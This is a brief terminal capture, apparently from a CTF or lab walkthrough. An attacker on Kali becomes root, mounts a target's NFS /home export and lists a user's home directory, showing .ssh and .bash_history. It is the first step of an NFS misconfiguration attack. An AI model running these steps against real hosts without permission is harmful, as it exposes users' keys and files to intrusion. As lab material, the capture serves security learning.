 ┌──(kali㉿kali)-[/tmp]
└─$ sudo su
┌──(root㉿kali)-[/tmp]
└─# mount 10.10.168.129:/home /tmp/NFSmontura_Maliciosa
┌──(root㉿kali)-[/tmp]
└─# cd NFSmontura_Maliciosa
┌──(root㉿kali)-[/tmp/NFSmontura_Maliciosa]
└─# ls
cappucino
┌──(root㉿kali)-[/tmp/NFSmontura_Maliciosa]
└─# cd cappucino
┌──(root㉿kali)-[/tmp/NFSmontura_Maliciosa/cappucino]
└─# ls
┌──(root㉿kali)-[/tmp/NFSmontura_Maliciosa/cappucino]
└─# ls -la
total 36
drwxr-xr-x 5 kali kali 4096 Jun  4  2020 .
drwxr-xr-x 3 root root 4096 Apr 22  2020 ..
-rw------- 1 kali kali    5 Jun  4  2020 .bash_history
-rw-r--r-- 1 kali kali  220 Apr  4  2018 .bash_logout
-rw-r--r-- 1 kali kali 3771 Apr  4  2018 .bashrc
drwx------ 2 kali kali 4096 Apr 22  2020 .cache
drwx------ 3 kali kali 4096 Apr 22  2020 .gnupg
-rw-r--r-- 1 kali kali  807 Apr  4  2018 .profile
drwx------ 2 kali kali 4096 Apr 22  2020 .ssh
-rw-r--r-- 1 kali kali    0 Apr 22  2020 .sudo_as_admin_successful